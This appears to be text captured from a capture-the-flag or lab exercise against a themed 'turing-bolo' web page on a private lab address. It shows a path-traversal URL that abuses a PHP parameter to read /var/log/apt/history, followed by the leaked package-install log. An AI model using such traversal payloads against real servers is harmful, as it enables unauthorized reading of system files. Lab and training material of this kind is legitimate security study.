 192.168.56.102/turing-bolo/
192.168.56.102/turing-bolo/bolo.php?bolo=../../../../../../var/log/apt/history
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI JAPAN
********************************************************************* *********************************************************************
Start-Date: 2018-05-12 18:04:45 Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install locales
Install: locales:amd64 (2.24-11+deb9u3), libc-l10n:amd64 (2.24-11+deb9u3, automatic) End-Date: 2018-05-12 18:04:47 Start-Date: 2018-05-12 11:04:49
Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install busybox Install: busybox:amd64
(1:1.22.0-19+b3) End-Date: 2018-05-12 11:04:49 Start-Date: 2018-05-12 11:04:50 Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o
APT::Keep-Fds::=6 -q -y --no-remove install initramfs-tools Install: linux-base:amd64 (4.5, automatic), libklibc:amd64 (2.0.4-9, automatic), klibc-
utils:amd64 (2.0.4-9, automatic), initramfs-tools-core:amd64 (0.130, automatic), initramfs-tools:amd64 (0.130) End-Date: 2018-05-12 11:04:51 Start-
Date: 2018-05-12 11:04:51 Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install linux-image-
amd64 Install: linux-image-amd64:amd64 (4.9+80+deb9u4), linux-image-4.9.0-6-amd64:amd64 (4.9.82-1+deb9u3, automatic) End-Date: 2018-05-12
11:05:05 Start-Date: 2018-05-12 11:05:05 Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install
pciutils Install: pciutils:amd64 (1:3.5.2-1), libpci3:amd64 (1:3.5.2-1, automatic) End-Date: 2018-05-12 11:05:06 Start-Date: 2018-05-12 11:05:06
Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install usbutils Install: libusb-1.0-0:amd64
(2:1.0.21-1, automatic), usbutils:amd64 (1:007-4+b1) End-Date: 2018-05-12 11:05:07 Start-Date: 2018-05-12 11:05:07 Commandline: apt-get -o
APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y --no-remove install eject Install: eject:amd64 (2.1.5+deb1+cvs20081104-13.2) End-
Date: 2018-05-12 11:05:07 Start-Date: 2018-05-12 11:05:08 Commandline: apt-get -o APT::Status-Fd=4 -o APT::Keep-Fds::=5 -o APT::Keep-Fds::=6 -q -y
--no-remove install keyboard-configuration Install: keyboard-configuration:amd64 (1.164) End-Date: 2018-05-12 11:05:09 Start-Date: 2018-05-12